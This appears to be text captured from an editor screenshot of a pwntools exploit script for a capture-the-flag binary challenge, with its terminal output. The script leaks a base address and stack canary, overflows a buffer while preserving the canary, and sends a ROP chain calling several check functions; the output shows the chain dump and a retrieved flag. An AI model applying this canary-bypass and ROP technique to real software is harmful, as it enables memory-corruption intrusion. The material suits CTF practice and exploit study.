 18 def main():
24
25
26 leak = r.readuntil(b'/').strip()
27 base_address = int(str(leak)[2:-2], 16) - 0x3fb4
28 log.success(f"Base Address: {hex(base_address)}")
29
30 canary = r.read().strip()
31 canary_value = int(str(canary)[2:-1], 16)
32 log.success(f"Canary Value: {hex(canary_value)}")
33
34
35 exe.address = base_address
36
37
38 rop = ROP(exe)
39 rop.check1(0x1337)
40 rop.check2(0x420)
41 rop.check3(0xdeadbeef)
42 rop.finalcheck(0x123)
43
44
45 payload = b'A' * 32
46 payload += p32(canary_value)
47 payload += b'A' * 12
48 payload += rop.chain()
49
50
51 print(rop.dump())
52
53
54 r.sendline(payload)
55
56
57 r.interactive()
58
问题 35 输出 调试控制台 终端 端口
0x0018: 0x565d623f check3(0xdeadbeef)
0x001c: 0x565d6022 <adjust @0x24> pop ebx; ret
0x0020: 0xdeadbeef arg0
0x0024: 0x565d6258 finalcheck(0x123)
0x0028: b'kaaa' <return address>
0x002c: 0x123 arg0
[*] Switching to interactive mode
flag{c6f3396244adadd3c53c49cf13ca864e}
[*] Got EOF while reading in interactive